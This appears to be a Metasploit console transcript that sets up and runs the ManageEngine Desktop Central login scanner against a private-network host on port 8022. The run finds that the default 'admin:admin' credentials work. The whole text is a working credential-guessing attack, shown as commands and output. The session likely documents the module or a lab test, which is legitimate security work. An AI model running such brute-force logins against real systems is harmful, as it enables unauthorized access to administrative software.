 msf auxiliary(manageengine_desktop_central_login) > show options
Module options (auxiliary/scanner/http/manageengine_desktop_central_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.226.20 yes The target address range or CIDR identifier
RPORT 8022 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME admin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf auxiliary(manageengine_desktop_central_login) > run
[+] MANAGEENGINE_DESKTOP_CENTRAL - Success: 'admin:admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(manageengine_desktop_central_login) >